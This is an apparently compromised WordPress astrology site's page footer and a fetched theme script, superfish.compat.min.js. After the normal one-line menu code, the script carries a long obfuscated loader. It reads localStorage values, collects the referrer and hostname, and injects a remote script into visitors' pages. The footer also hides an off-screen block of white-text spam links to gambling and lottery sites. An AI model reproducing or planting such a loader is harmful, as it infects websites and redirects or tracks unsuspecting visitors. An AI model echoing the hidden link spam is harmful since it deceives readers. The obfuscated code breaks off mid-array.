	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2102"><a href="https://astrolass.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://astrolass.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://astrolass.com/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://astrolass.com/category/planets/">Planets</a>
<ul class='children'>
	<li class="cat-item cat-item-653"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://astrolass.com/category/planets/mars/">Mars</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://astrolass.com/category/planets/sun/">Sun</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a>
</li>
</ul>
</li>
			</ul>
			</div></div>
<div id="text-14" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><b><small>All astrolass™ content written by Coeli Carr.</b></small>
<div style="padding-top: 7pt;"><small>© 2009-2015 Coeli Carr. All rights reserved. No content on this site may be reproduced, reposted or reused without prior written permission of the publisher.</small></div>
<div style="padding-top: 7pt;"><small>Disclaimer: Fashionistarsigns is an astrological entertainment and not legally responsible for clothing and accessory purchases made under planetary duress, obsession, or whimsy. Planets may provoke but they do not compel.</small></div></div>
		</div></div>
</div></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-9" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="https://astrolass.com/wp-login.php">Log in</a></p></div></div></div></div> 
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34549232-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>

<div style="position: absolute; left: -500000px;">
<p> Ingin Mencari Kursus SEO Terbaik Di Kota Medan Silahkan Masuk Ke website <span style="color:#ffffff;"><a href="https://www.kursusseomedan.com/">kursus seo</a></span></p>
<p>Jika kamu mencari mobil mitsubishi di medan, silahan kunjungi website kami <span style="color:#ffffff;"><a href="https://www.mitsubishimedan.org/">Mitsubishi Medan</a></span></p>
<p>Ingn Membeli mobil baru honda di kota medan, silahkan lihat website kami <span style="color:#ffffff;"><a href="https://www.dealerhondamedan.net/">honda medan</a></span></p>
<p>Butuh Armada Mobil Toyota Baru Di kota Medan, Silahkan Cek Rekomendasi Kami Buat teman-teman yang butuh mobil toyota baru di kota medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.toyotamedan.net/">toyota medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Daihatsu Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.daihatsumedan.org/">daihatsu medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil wuling Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.wulingmedan.net/">wuling medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Hyundai Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.net/">hyundai medan</a></span></p>
<p>Ingin mencari rekomendasi Mobil Suzuki Baru Di Kota Medan, silahkan cek rekomendasi kami <span style="color:#ffffff;"><a href="https://www.suzukimedan.net/">suzuki medan</a></span></p>
<p>Buat Teman-teman yang sedang mencari mobil Hyundai di kota medan, silahkan cek website kami <span style="color:#ffffff;"><a href="https://www.hyundaimedan.com/">hyundai medan</a></span></p>
<p>Ingin bermain di website divisi303, silahkan link alternatif yang kami sediakan <span style="color:#ffffff;"><a href="https://divisi303.org/">https://divisi303.org/</a></span></p>
<p>Bingung Mencari Link Alternatif Website divisi303, silahkan cek disini <span style="color:#ffffff;"><a href="https://divisi303.club/">https://divisi303.club/</a></span></p>
<p>Ingin bermain hongkong lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.hongkonglottoku.com/">hongkong lotto</a></span></p>
<p>Ingin bermain sydney lotto, silahkan cek website ini<span style="color:#ffffff;"><a href="https://www.sydneylotto.club/">sydney lotto</a></span></p>
<p>Ingin mencari keluaran Sydney paling lengkap, silahkan cek website ini <span style="color:#ffffff;"><a href="https://www.keluaransydney.com/">keluaran sydney</a></span></p>
<p>anda berlokasi di malaysia dan sedang mencari game mega888? silahkan masuk ke website resmi mega888 <span style="color:#ffffff;"><a href="https://www.mega888k.com">mega888</a></span></p>
<p>Buat Warga malaysia yang sedang mencari permainan mega888, silahkan masuk ke website kami<span style="color:#ffffff;"><a href="https://www.mega888ry.com/">mega888</a></span></p>
<p>buat warga batam yang bingung mencari mobil toyota, silahkan masuk ke website resmi kami ya <span style="color:#ffffff;"><a href="https://www.toyotabatam.net/">toyota batam</a></span></p>
<p>Untuk Warga batam kota yang sedang ingin membeli mobil Daihatsu tidak perlu bingung, silahkan cek rekomendasi mobil kami <span style="color:#ffffff;"><a href="https://www.daihatsubatam.net/">daihatsu batam</a></span></p>
<p>Buat Warga medan yang sedang ingin mencari rental mobil yang hemat, silahkan cek rekomendasi website kami <span style="color:#ffffff;"><a href="https://www.rentalmobilmedan.org/">rental mobil medan</a></span></p>
<p>Bagi warga pekanbaru yang bingung mencari mobil baru toyota, silahkan masuk ke website kami <span style="color:#ffffff;"><a href="https://www.toyotapekanbaru.net/">toyota pekanbaru</a></span></p>
<p>Buat teman-teman di kota batam silahkan masuk dan cek rekomendasi mobil honda terbaru kami <span style="color:#ffffff;"><a href="https://www.hondabatam.net/">honda batam</a></span></p>
<p>Situs Resmi Website HK Lotto<span style="color: #ffffff;"><a href="https://hongkongtogelku.com/">Hk Lotto</a></span></p>

<p>Situs Resmi Website Keluaran HK <span style="color: #ffffff;"> <a href="https://hklotto88.com/">https://hklotto88.com/</a></span></p>

<p>Situs Resmi Website bola terpecaya <span style="color: #ffffff;"> <a href="https://bolasuara.com/">https://bolasuara.com/</a></span></p>

<p>Kost Medan Elite Termurah <span style="color: #ffffff;"> <a https://www.rumahkostmedan.com/">https://www.rumahkostmedan.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6">https://www.idrhokiv6.com/register?ref=JGGAEAA0LQ6</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhokiv8.com/">https://www.idrhokiv8.com/</a></span></p>

<p>Situs Resmi Website Slot dan Togel Terpecaya maxwin IDRHOKI <span style="color: #ffffff;"> <a href="https://www.idrhoki89.com/">https://www.idrhoki89.com/</a></span></p>

</div>
<script></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/astrolass.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1' id='superfish-compat-js'></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://astrolass.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.6.1
body_size: 8964
content:
jQuery(function($){"use strict";$("a.sf-with-ul").append('<span class="sf-sub-indicator"> &raquo;</span>')});




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","p